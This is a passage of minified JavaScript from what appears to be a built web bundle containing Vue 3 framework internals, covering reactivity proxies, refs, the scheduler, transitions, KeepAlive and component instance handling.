i;r._dirtyLevel<t&&(i!=null?i:i=e.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=r._dirtyLevel===0),r._dirtyLevel=t),r._shouldSchedule&&(i!=null?i:i=e.get(r)===r._trackId)&&(r.trigger(),(!r._runnings||r.allowRecurse)&&r._dirtyLevel!==2&&(r._shouldSchedule=!1,r.scheduler&&Ps.push(r.scheduler)))}To()}const $u=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},Ai=new WeakMap,$n=Symbol(""),Rs=Symbol("");function yt(e,t,n){if(vn&&xn){let r=Ai.get(e);r||Ai.set(e,r=new Map);let i=r.get(n);i||r.set(n,i=$u(()=>r.delete(n))),Fu(xn,i)}}function Yt(e,t,n,r,i,s){const o=Ai.get(e);if(!o)return;let a=[];if(t==="clear")a=[...o.values()];else if(n==="length"&&se(e)){const l=Number(r);o.forEach((u,c)=>{(c==="length"||!Vt(c)&&c>=l)&&a.push(u)})}else switch(n!==void 0&&a.push(o.get(n)),t){case"add":se(e)?wo(n)&&a.push(o.get("length")):(a.push(o.get($n)),qn(e)&&a.push(o.get(Rs)));break;case"delete":se(e)||(a.push(o.get($n)),qn(e)&&a.push(o.get(Rs)));break;case"set":qn(e)&&a.push(o.get($n));break}Io();for(const l of a)l&&xu(l,4);To()}function jd(e,t){const n=Ai.get(e);return n&&n.get(t)}const Wd=yo("__proto__,__v_isRef,__isVue"),Du=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Vt)),Ca=Hd();function Hd(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=Ae(this);for(let s=0,o=this.length;s<o;s++)yt(r,"get",s+"");const i=r[t](...n);return i===-1||i===!1?r[t](...n.map(Ae)):i}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){Sn(),Io();const r=Ae(this)[t].apply(this,n);return To(),Cn(),r}}),e}function zd(e){Vt(e)||(e=String(e));const t=Ae(this);return yt(t,"has",e),t.hasOwnProperty(e)}class Vu{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const i=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!i;if(n==="__v_isReadonly")return i;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(i?s?ih:Wu:s?ju:Uu).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=se(t);if(!i){if(o&&Oe(Ca,n))return Reflect.get(Ca,n,r);if(n==="hasOwnProperty")return zd}const a=Reflect.get(t,n,r);return(Vt(n)?Du.has(n):Wd(n))||(i||yt(t,"get",n),s)?a:De(a)?o&&wo(n)?a:a.value:ke(a)?i?Po(a):Qt(a):a}}class Bu extends Vu{constructor(t=!1){super(!1,t)}set(t,n,r,i){let s=t[n];if(!this._isShallow){const l=Vn(s);if(!rr(r)&&!Vn(r)&&(s=Ae(s),r=Ae(r)),!se(t)&&De(s)&&!De(r))return l?!1:(s.value=r,!0)}const o=se(t)&&wo(n)?Number(n)<t.length:Oe(t,n),a=Reflect.set(t,n,r,i);return t===Ae(i)&&(o?Bt(r,s)&&Yt(t,"set",n,r):Yt(t,"add",n,r)),a}deleteProperty(t,n){const r=Oe(t,n);t[n];const i=Reflect.deleteProperty(t,n);return i&&r&&Yt(t,"delete",n,void 0),i}has(t,n){const r=Reflect.has(t,n);return(!Vt(n)||!Du.has(n))&&yt(t,"has",n),r}ownKeys(t){return yt(t,"iterate",se(t)?"length":$n),Reflect.ownKeys(t)}}class Gd extends Vu{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Kd=new Bu,Yd=new Gd,Zd=new Bu(!0);const Lo=e=>e,Hi=e=>Reflect.getPrototypeOf(e);function ri(e,t,n=!1,r=!1){e=e.__v_raw;const i=Ae(e),s=Ae(t);n||(Bt(t,s)&&yt(i,"get",t),yt(i,"get",s));const{has:o}=Hi(i),a=r?Lo:n?Mo:$r;if(o.call(i,t))return a(e.get(t));if(o.call(i,s))return a(e.get(s));e!==i&&e.get(t)}function ii(e,t=!1){const n=this.__v_raw,r=Ae(n),i=Ae(e);return t||(Bt(e,i)&&yt(r,"has",e),yt(r,"has",i)),e===i?n.has(e):n.has(e)||n.has(i)}function si(e,t=!1){return e=e.__v_raw,!t&&yt(Ae(e),"iterate",$n),Reflect.get(e,"size",e)}function Aa(e,t=!1){!t&&!rr(e)&&!Vn(e)&&(e=Ae(e));const n=Ae(this);return Hi(n).has.call(n,e)||(n.add(e),Yt(n,"add",e,e)),this}function Oa(e,t,n=!1){!n&&!rr(t)&&!Vn(t)&&(t=Ae(t));const r=Ae(this),{has:i,get:s}=Hi(r);let o=i.call(r,e);o||(e=Ae(e),o=i.call(r,e));const a=s.call(r,e);return r.set(e,t),o?Bt(t,a)&&Yt(r,"set",e,t):Yt(r,"add",e,t),this}function Ia(e){const t=Ae(this),{has:n,get:r}=Hi(t);let i=n.call(t,e);i||(e=Ae(e),i=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return i&&Yt(t,"delete",e,void 0),s}function Ta(){const e=Ae(this),t=e.size!==0,n=e.clear();return t&&Yt(e,"clear",void 0,void 0),n}function oi(e,t){return function(r,i){const s=this,o=s.__v_raw,a=Ae(o),l=t?Lo:e?Mo:$r;return!e&&yt(a,"iterate",$n),o.forEach((u,c)=>r.call(i,l(u),l(c),s))}}function ai(e,t,n){return function(...r){const i=this.__v_raw,s=Ae(i),o=qn(s),a=e==="entries"||e===Symbol.iterator&&o,l=e==="keys"&&o,u=i[e](...r),c=n?Lo:t?Mo:$r;return!t&&yt(s,"iterate",l?Rs:$n),{next(){const{value:f,done:d}=u.next();return d?{value:f,done:d}:{value:a?[c(f[0]),c(f[1])]:c(f),done:d}},[Symbol.iterator](){return this}}}}function nn(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Xd(){const e={get(s){return ri(this,s)},get size(){return si(this)},has:ii,add:Aa,set:Oa,delete:Ia,clear:Ta,forEach:oi(!1,!1)},t={get(s){return ri(this,s,!1,!0)},get size(){return si(this)},has:ii,add(s){return Aa.call(this,s,!0)},set(s,o){return Oa.call(this,s,o,!0)},delete:Ia,clear:Ta,forEach:oi(!1,!0)},n={get(s){return ri(this,s,!0)},get size(){return si(this,!0)},has(s){return ii.call(this,s,!0)},add:nn("add"),set:nn("set"),delete:nn("delete"),clear:nn("clear"),forEach:oi(!0,!1)},r={get(s){return ri(this,s,!0,!0)},get size(){return si(this,!0)},has(s){return ii.call(this,s,!0)},add:nn("add"),set:nn("set"),delete:nn("delete"),clear:nn("clear"),forEach:oi(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=ai(s,!1,!1),n[s]=ai(s,!0,!1),t[s]=ai(s,!1,!0),r[s]=ai(s,!0,!0)}),[e,n,t,r]}const[qd,Qd,Jd,eh]=Xd();function No(e,t){const n=t?e?eh:Jd:e?Qd:qd;return(r,i,s)=>i==="__v_isReactive"?!e:i==="__v_isReadonly"?e:i==="__v_raw"?r:Reflect.get(Oe(n,i)&&i in r?n:r,i,s)}const th={get:No(!1,!1)},nh={get:No(!1,!0)},rh={get:No(!0,!1)};const Uu=new WeakMap,ju=new WeakMap,Wu=new WeakMap,ih=new WeakMap;function sh(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function oh(e){return e.__v_skip||!Object.isExtensible(e)?0:sh(Ld(e))}function Qt(e){return Vn(e)?e:Ro(e,!1,Kd,th,Uu)}function Hu(e){return Ro(e,!1,Zd,nh,ju)}function Po(e){return Ro(e,!0,Yd,rh,Wu)}function Ro(e,t,n,r,i){if(!ke(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=i.get(e);if(s)return s;const o=oh(e);if(o===0)return e;const a=new Proxy(e,o===2?r:n);return i.set(e,a),a}function yn(e){return Vn(e)?yn(e.__v_raw):!!(e&&e.__v_isReactive)}function Vn(e){return!!(e&&e.__v_isReadonly)}function rr(e){return!!(e&&e.__v_isShallow)}function zu(e){return e?!!e.__v_raw:!1}function Ae(e){const t=e&&e.__v_raw;return t?Ae(t):e}function ko(e){return Object.isExtensible(e)&&Au(e,"__v_skip",!0),e}const $r=e=>ke(e)?Qt(e):e,Mo=e=>ke(e)?Po(e):e;class Gu{constructor(t,n,r,i){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new Oo(()=>t(this._value),()=>Lr(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!i,this.__v_isReadonly=r}get value(){const t=Ae(this);return(!t._cacheable||t.effect.dirty)&&Bt(t._value,t._value=t.effect.run())&&Lr(t,4),Fo(t),t.effect._dirtyLevel>=2&&Lr(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function ah(e,t,n=!1){let r,i;const s=he(e);return s?(r=e,i=Et):(r=e.get,i=e.set),new Gu(r,i,s||!i,n)}function Fo(e){var t;vn&&xn&&(e=Ae(e),Fu(xn,(t=e.dep)!=null?t:e.dep=$u(()=>e.dep=void 0,e instanceof Gu?e:void 0)))}function Lr(e,t=4,n,r){e=Ae(e);const i=e.dep;i&&xu(i,t)}function De(e){return!!(e&&e.__v_isRef===!0)}function me(e){return Ku(e,!1)}function zi(e){return Ku(e,!0)}function Ku(e,t){return De(e)?e:new lh(e,t)}class lh{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:Ae(t),this._value=n?t:$r(t)}get value(){return Fo(this),this._value}set value(t){const n=this.__v_isShallow||rr(t)||Vn(t);t=n?t:Ae(t),Bt(t,this._rawValue)&&(this._rawValue,this._rawValue=t,this._value=n?t:$r(t),Lr(this,4))}}function Ce(e){return De(e)?e.value:e}function be(e){return he(e)?e():Ce(e)}const uh={get:(e,t,n)=>Ce(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const i=e[t];return De(i)&&!De(n)?(i.value=n,!0):Reflect.set(e,t,n,r)}};function Yu(e){return yn(e)?e:new Proxy(e,uh)}class ch{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:r}=t(()=>Fo(this),()=>Lr(this));this._get=n,this._set=r}get value(){return this._get()}set value(t){this._set(t)}}function fh(e){return new ch(e)}function dh(e){const t=se(e)?new Array(e.length):{};for(const n in e)t[n]=Zu(e,n);return t}class hh{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return jd(Ae(this._object),this._key)}}class ph{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function pn(e,t,n){return De(e)?e:he(e)?new ph(e):ke(e)&&arguments.length>1?Zu(e,t,n):me(e)}function Zu(e,t,n){const r=e[t];return De(r)?r:new hh(e,t,n)}/**
* @vue/runtime-core v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function _n(e,t,n,r){try{return r?e(...r):e()}catch(i){mr(i,t,n)}}function It(e,t,n,r){if(he(e)){const i=_n(e,t,n,r);return i&&Eo(i)&&i.catch(s=>{mr(s,t,n)}),i}if(se(e)){const i=[];for(let s=0;s<e.length;s++)i.push(It(e[s],t,n,r));return i}}function mr(e,t,n,r=!0){const i=t?t.vnode:null;if(t){let s=t.parent;const o=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;s;){const u=s.ec;if(u){for(let c=0;c<u.length;c++)if(u[c](e,o,a)===!1)return}s=s.parent}const l=t.appContext.config.errorHandler;if(l){Sn(),_n(l,null,10,[e,o,a]),Cn();return}}gh(e,n,i,r)}function gh(e,t,n,r=!0){console.error(e)}let Dr=!1,ks=!1;const it=[];let $t=0;const Jn=[];let cn=null,kn=0;const Xu=Promise.resolve();let xo=null;function lt(e){const t=xo||Xu;return e?t.then(this?e.bind(this):e):t}function mh(e){let t=$t+1,n=it.length;for(;t<n;){const r=t+n>>>1,i=it[r],s=Vr(i);s<e||s===e&&i.pre?t=r+1:n=r}return t}function Gi(e){(!it.length||!it.includes(e,Dr&&e.allowRecurse?$t+1:$t))&&(e.id==null?it.push(e):it.splice(mh(e.id),0,e),qu())}function qu(){!Dr&&!ks&&(ks=!0,xo=Xu.then(Ju))}function vh(e){const t=it.indexOf(e);t>$t&&it.splice(t,1)}function Ms(e){se(e)?Jn.push(...e):(!cn||!cn.includes(e,e.allowRecurse?kn+1:kn))&&Jn.push(e),qu()}function La(e,t,n=Dr?$t+1:0){for(;n<it.length;n++){const r=it[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;it.splice(n,1),n--,r()}}}function Qu(e){if(Jn.length){const t=[...new Set(Jn)].sort((n,r)=>Vr(n)-Vr(r));if(Jn.length=0,cn){cn.push(...t);return}for(cn=t,kn=0;kn<cn.length;kn++){const n=cn[kn];n.active!==!1&&n()}cn=null,kn=0}}const Vr=e=>e.id==null?1/0:e.id,yh=(e,t)=>{const n=Vr(e)-Vr(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function Ju(e){ks=!1,Dr=!0,it.sort(yh);const t=Et;try{for($t=0;$t<it.length;$t++){const n=it[$t];n&&n.active!==!1&&_n(n,n.i,n.i?15:14)}}finally{$t=0,it.length=0,Qu(),Dr=!1,xo=null,(it.length||Jn.length)&&Ju()}}let Ge=null,Ki=null;function Oi(e){const t=Ge;return Ge=e,Ki=e&&e.type.__scopeId||null,t}function u0(e){Ki=e}function c0(){Ki=null}function _h(e,t=Ge,n){if(!t||e._n)return e;const r=(...i)=>{r._d&&Wa(-1);const s=Oi(t);let o;try{o=e(...i)}finally{Oi(s),r._d&&Wa(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function f0(e,t){if(Ge===null)return e;const n=Xi(Ge),r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,o,a,l=Fe]=t[i];s&&(he(s)&&(s={mounted:s,updated:s}),s.deep&&gn(o),r.push({dir:s,instance:n,value:o,oldValue:void 0,arg:a,modifiers:l}))}return e}function In(e,t,n,r){const i=e.dirs,s=t&&t.dirs;for(let o=0;o<i.length;o++){const a=i[o];s&&(a.oldValue=s[o].value);let l=a.dir[r];l&&(Sn(),It(l,n,8,[e.el,a,e,t]),Cn())}}const fn=Symbol("_leaveCb"),li=Symbol("_enterCb");function bh(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Ut(()=>{e.isMounted=!0}),yr(()=>{e.isUnmounting=!0}),e}const St=[Function,Array],ec={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:St,onEnter:St,onAfterEnter:St,onEnterCancelled:St,onBeforeLeave:St,onLeave:St,onAfterLeave:St,onLeaveCancelled:St,onBeforeAppear:St,onAppear:St,onAfterAppear:St,onAppearCancelled:St},tc=e=>{const t=e.subTree;return t.component?tc(t.component):t},Eh={name:"BaseTransition",props:ec,setup(e,{slots:t}){const n=ft(),r=bh();return()=>{const i=t.default&&rc(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){for(const d of i)if(d.type!==st){s=d;break}}const o=Ae(e),{mode:a}=o;if(r.isLeaving)return ds(s);const l=Na(s);if(!l)return ds(s);let u=Fs(l,o,r,n,d=>u=d);Br(l,u);const c=n.subTree,f=c&&Na(c);if(f&&f.type!==st&&!Rt(l,f)&&tc(n).type!==st){const d=Fs(f,o,r,n);if(Br(f,d),a==="out-in"&&l.type!==st)return r.isLeaving=!0,d.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},ds(s);a==="in-out"&&l.type!==st&&(d.delayLeave=(g,v,w)=>{const E=nc(r,f);E[String(f.key)]=f,g[fn]=()=>{v(),g[fn]=void 0,delete u.delayedLeave},u.delayedLeave=w})}return s}}},wh=Eh;function nc(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Fs(e,t,n,r,i){const{appear:s,mode:o,persisted:a=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:d,onLeave:g,onAfterLeave:v,onLeaveCancelled:w,onBeforeAppear:E,onAppear:m,onAfterAppear:y,onAppearCancelled:C}=t,b=String(e.key),A=nc(n,e),S=(O,F)=>{O&&It(O,r,9,F)},P=(O,F)=>{const U=F[1];S(O,F),se(O)?O.every(x=>x.length<=1)&&U():O.length<=1&&U()},L={mode:o,persisted:a,beforeEnter(O){let F=l;if(!n.isMounted)if(s)F=E||l;else return;O[fn]&&O[fn](!0);const U=A[b];U&&Rt(e,U)&&U.el[fn]&&U.el[fn](),S(F,[O])},enter(O){let F=u,U=c,x=f;if(!n.isMounted)if(s)F=m||u,U=y||c,x=C||f;else return;let K=!1;const J=O[li]=te=>{K||(K=!0,te?S(x,[O]):S(U,[O]),L.delayedLeave&&L.delayedLeave(),O[li]=void 0)};F?P(F,[O,J]):J()},leave(O,F){const U=String(e.key);if(O[li]&&O[li](!0),n.isUnmounting)return F();S(d,[O]);let x=!1;const K=O[fn]=J=>{x||(x=!0,F(),J?S(w,[O]):S(v,[O]),O[fn]=void 0,A[U]===e&&delete A[U])};A[U]=e,g?P(g,[O,K]):K()},clone(O){const F=Fs(O,t,n,r,i);return i&&i(F),F}};return L}function ds(e){if(Xr(e))return e=Jt(e),e.children=null,e}function Na(e){if(!Xr(e))return e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&he(n.default))return n.default()}}function Br(e,t){e.shapeFlag&6&&e.component?Br(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function rc(e,t=!1,n){let r=[],i=0;for(let s=0;s<e.length;s++){let o=e[s];const a=n==null?o.key:String(n)+String(o.key!=null?o.key:s);o.type===ut?(o.patchFlag&128&&i++,r=r.concat(rc(o.children,t,a))):(t||o.type!==st)&&r.push(a!=null?Jt(o,{key:a}):o)}if(i>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function dt(e,t){return he(e)?(()=>Ze({name:e.name},t,{setup:e}))():e}const er=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function d0(e){he(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:i=200,timeout:s,suspensible:o=!0,onError:a}=e;let l=null,u,c=0;const f=()=>(c++,l=null,d()),d=()=>{let g;return l||(g=l=t().catch(v=>{if(v=v instanceof Error?v:new Error(String(v)),a)return new Promise((w,E)=>{a(v,()=>w(f()),()=>E(v),c+1)});throw v}).then(v=>g!==l&&l?l:(v&&(v.__esModule||v[Symbol.toStringTag]==="Module")&&(v=v.default),u=v,v)))};return dt({name:"AsyncComponentWrapper",__asyncLoader:d,get __asyncResolved(){return u},setup(){const g=He;if(u)return()=>hs(u,g);const v=y=>{l=null,mr(y,g,13,!r)};if(o&&g.suspense||ei)return d().then(y=>()=>hs(y,g)).catch(y=>(v(y),()=>r?We(r,{error:y}):null));const w=me(!1),E=me(),m=me(!!i);return i&&setTimeout(()=>{m.value=!1},i),s!=null&&setTimeout(()=>{if(!w.value&&!E.value){const y=new Error(`Async component timed out after ${s}ms.`);v(y),E.value=y}},s),d().then(()=>{w.value=!0,g.parent&&Xr(g.parent.vnode)&&(g.parent.effect.dirty=!0,Gi(g.parent.update))}).catch(y=>{v(y),E.value=y}),()=>{if(w.value&&u)return hs(u,g);if(E.value&&r)return We(r,{error:E.value});if(n&&!m.value)return We(n)}}})}function hs(e,t){const{ref:n,props:r,children:i,ce:s}=t.vnode,o=We(e,r,i);return o.ref=n,o.ce=s,delete t.vnode.ce,o}const Xr=e=>e.type.__isKeepAlive,Sh={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ft(),r=n.ctx;if(!r.renderer)return()=>{const y=t.default&&t.default();return y&&y.length===1?y[0]:y};const i=new Map,s=new Set;let o=null;const a=n.suspense,{renderer:{p:l,m:u,um:c,o:{createElement:f}}}=r,d=f("div");r.activate=(y,C,b,A,S)=>{const P=y.component;u(y,C,b,0,a),l(P.vnode,y,C,b,P,a,A,y.slotScopeIds,S),Qe(()=>{P.isDeactivated=!1,P.a&&Qn(P.a);const L=y.props&&y.props.onVnodeMounted;L&&Ct(L,P.parent,y)},a)},r.deactivate=y=>{const C=y.component;Li(C.m),Li(C.a),u(y,d,null,1,a),Qe(()=>{C.da&&Qn(C.da);const b=y.props&&y.props.onVnodeUnmounted;b&&Ct(b,C.parent,y),C.isDeactivated=!0},a)};function g(y){ps(y),c(y,n,a,!0)}function v(y){i.forEach((C,b)=>{const A=Ks(C.type);A&&(!y||!y(A))&&w(b)})}function w(y){const C=i.get(y);!o||!Rt(C,o)?g(C):o&&ps(o),i.delete(y),s.delete(y)}Ke(()=>[e.include,e.exclude],([y,C])=>{y&&v(b=>Ar(y,b)),C&&v(b=>!Ar(C,b))},{flush:"post",deep:!0});let E=null;const m=()=>{E!=null&&(js(n.subTree.type)?Qe(()=>{i.set(E,ui(n.subTree))},n.subTree.suspense):i.set(E,ui(n.subTree)))};return Ut(m),vr(m),yr(()=>{i.forEach(y=>{const{subTree:C,suspense:b}=n,A=ui(C);if(y.type===A.type&&y.key===A.key){ps(A);const S=A.component.da;S&&Qe(S,b);return}g(y)})}),()=>{if(E=null,!t.default)return null;const y=t.default(),C=y[0];if(y.length>1)return o=null,y;if(!sr(C)||!(C.shapeFlag&4)&&!(C.shapeFlag&128))return o=null,C;let b=ui(C);const A=b.type,S=Ks(er(b)?b.type.__asyncResolved||{}:A),{include:P,exclude:L,max:O}=e;if(P&&(!S||!Ar(P,S))||L&&S&&Ar(L,S))return o=b,C;const F=b.key==null?A:b.key,U=i.get(F);return b.el&&(b=Jt(b),C.shapeFlag&128&&(C.ssContent=b)),E=F,U?(b.el=U.el,b.component=U.component,b.transition&&Br(b,b.transition),b.shapeFlag|=512,s.delete(F),s.add(F)):(s.add(F),O&&s.size>parseInt(O,10)&&w(s.values().next().value)),b.shapeFlag|=256,o=b,js(C.type)?C:b}}},h0=Sh;function Ar(e,t){return se(e)?e.some(n=>Ar(n,t)):Ue(e)?e.split(",").includes(t):Td(e)?e.test(t):!1}function ic(e,t){oc(e,"a",t)}function sc(e,t){oc(e,"da",t)}function oc(e,t,n=He){const r=e.__wdc||(e.__wdc=()=>{let i=n;for(;i;){if(i.isDeactivated)return;i=i.parent}return e()});if(Yi(t,r,n),n){let i=n.parent;for(;i&&i.parent;)Xr(i.parent.vnode)&&Ch(r,t,n,i),i=i.parent}}function Ch(e,t,n,r){const i=Yi(t,e,r,!0);qr(()=>{bo(r[t],i)},n)}function ps(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function ui(e){return e.shapeFlag&128?e.ssContent:e}function Yi(e,t,n=He,r=!1){if(n){const i=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...o)=>{Sn();const a=Bn(n),l=It(t,n,e,o);return a(),Cn(),l});return r?i.unshift(s):i.push(s),s}}const tn=e=>(t,n=He)=>{(!ei||e==="sp")&&Yi(e,(...r)=>t(...r),n)},ac=tn("bm"),Ut=tn("m"),lc=tn("bu"),vr=tn("u"),yr=tn("bum"),qr=tn("um"),Ah=tn("sp"),Oh=tn("rtg"),Ih=tn("rtc");function Th(e,t=He){Yi("ec",e,t)}const $o="components",Lh="directives";function p0(e,t){return Vo($o,e,!0,t)||e}const uc=Symbol.for("v-ndc");function Do(e){return Ue(e)?Vo($o,e,!1)||e:e||uc}function g0(e){return Vo(Lh,e)}function Vo(e,t,n=!0,r=!1){const i=Ge||He;if(i){const s=i.type;if(e===$o){const a=Ks(s,!1);if(a&&(a===t||a===Lt(t)||a===Ui(Lt(t))))return s}const o=Pa(i[e]||s[e],t)||Pa(i.appContext[e],t);return!o&&r?s:o}}function Pa(e,t){return e&&(e[t]||e[Lt(t)]||e[Ui(Lt(t))])}function m0(e,t,n,r){let i;const s=n&&n[r];if(se(e)||Ue(e)){i=new Array(e.length);for(let o=0,a=e.length;o<a;o++)i[o]=t(e[o],o,void 0,s&&s[o])}else if(typeof e=="number"){i=new Array(e);for(let o=0;o<e;o++)i[o]=t(o+1,o,void 0,s&&s[o])}else if(ke(e))if(e[Symbol.iterator])i=Array.from(e,(o,a)=>t(o,a,void 0,s&&s[a]));else{const o=Object.keys(e);i=new Array(o.length);for(let a=0,l=o.length;a<l;a++){const u=o[a];i[a]=t(e[u],u,a,s&&s[a])}}else i=[];return n&&(n[r]=i),i}function v0(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(se(r))for(let i=0;i<r.length;i++)e[r[i].name]=r[i].fn;else r&&(e[r.name]=r.key?(...i)=>{const s=r.fn(...i);return s&&(s.key=r.key),s}:r.fn)}return e}function y0(e,t,n={},r,i){if(Ge.isCE||Ge.parent&&er(Ge.parent)&&Ge.parent.isCE)return t!=="default"&&(n.name=t),We("slot",n,r&&r());let s=e[t];s&&s._c&&(s._d=!1),Ho();const o=s&&cc(s(n)),a=Rc(ut,{key:(n.key||o&&o.key||`_${t}`)+(!o&&r?"_fb":"")},o||(r?r():[]),o&&e._===1?64:-2);return!i&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function cc(e){return e.some(t=>sr(t)?!(t.type===st||t.type===ut&&!cc(t.children)):!0)?e:null}const xs=e=>e?Fc(e)?Xi(e):xs(e.parent):null,Nr=Ze(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>xs(e.parent),$root:e=>xs(e.root),$emit:e=>e.emit,$options:e=>Bo(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,Gi(e.update)}),$nextTick:e=>e.n||(e.n=lt.bind(e.proxy)),$watch:e=>rp.bind(e)}),gs=(e,t)=>e!==Fe&&!e.__isScriptSetup&&Oe(e,t),Nh={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:i,props:s,accessCache:o,type:a,appContext:l}=e;let u;if(t[0]!=="$"){const g=o[t];if(g!==void 0)switch(g){case 1:return r[t];case 2:return i[t];case 4:return n[t];case 3:return s[t]}else{if(gs(r,t))return o[t]=1,r[t];if(i!==Fe&&Oe(i,t))return o[t]=2,i[t];if((u=e.propsOptions[0])&&Oe(u,t))return o[t]=3,s[t];if(n!==Fe&&Oe(n,t))return o[t]=4,n[t];$s&&(o[t]=0)}}const c=Nr[t];let f,d;if(c)return t==="$attrs"&&yt(e.attrs,"get",""),c(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==Fe&&Oe(n,t))return o[t]=4,n[t];if(d=l.config.globalProperties,Oe(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:i,ctx:s}=e;return gs(i,t)?(i[t]=n,!0):r!==Fe&&Oe(r,t)?(r[t]=n,!0):Oe(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:i,propsOptions:s}},o){let a;return!!n[o]||e!==Fe&&Oe(e,o)||gs(t,o)||(a=s[0])&&Oe(a,o)||Oe(r,o)||Oe(Nr,o)||Oe(i.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Oe(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function _0(){return fc().slots}function b0(){return fc().attrs}function fc(){const e=ft();return e.setupContext||(e.setupContext=$c(e))}function Ii(e){return se(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function E0(e,t){return!e||!t?e||t:se(e)&&se(t)?e.concat(t):Ze({},Ii(e),Ii(t))}function w0(e){const t=ft();let n=e();return zs(),Eo(n)&&(n=n.catch(r=>{throw Bn(t),r})),[n,()=>Bn(t)]}let $s=!0;function Ph(e){const t=Bo(e),n=e.proxy,r=e.ctx;$s=!1,t.beforeCreate&&Ra(t.beforeCreate,e,"bc");const{data:i,computed:s,methods:o,watch:a,provide:l,inject:u,created:c,beforeMount:f,mounted:d,beforeUpdate:g,updated:v,activated:w,deactivated:E,beforeDestroy:m,beforeUnmount:y,destroyed:C,unmounted:b,render:A,renderTracked:S,renderTriggered:P,errorCaptured:L,serverPrefetch:O,expose:F,inheritAttrs:U,components:x,directives:K,filters:J}=t;if(u&&Rh(u,r,null),o)for(const re in o){const fe=o[re];he(fe)&&(r[re]=fe.bind(n))}if(i){const re=i.call(n,n);ke(re)&&(e.data=Qt(re))}if($s=!0,s)for(const re in s){const fe=s[re],ye=he(fe)?fe.bind(n,n):he(fe.get)?fe.get.bind(n,n):Et,Me=!he(fe)&&he(fe.set)?fe.set.bind(n):Et,Ee=ue({get:ye,set:Me});Object.defineProperty(r,re,{enumerable:!0,configurable:!0,get:()=>Ee.value,set:Ne=>Ee.value=Ne})}if(a)for(const re in a)dc(a[re],r,n,re);if(l){const re=he(l)?l.call(n):l;Reflect.ownKeys(re).forEach(fe=>{bn(fe,re[fe])})}c&&Ra(c,e,"c");function 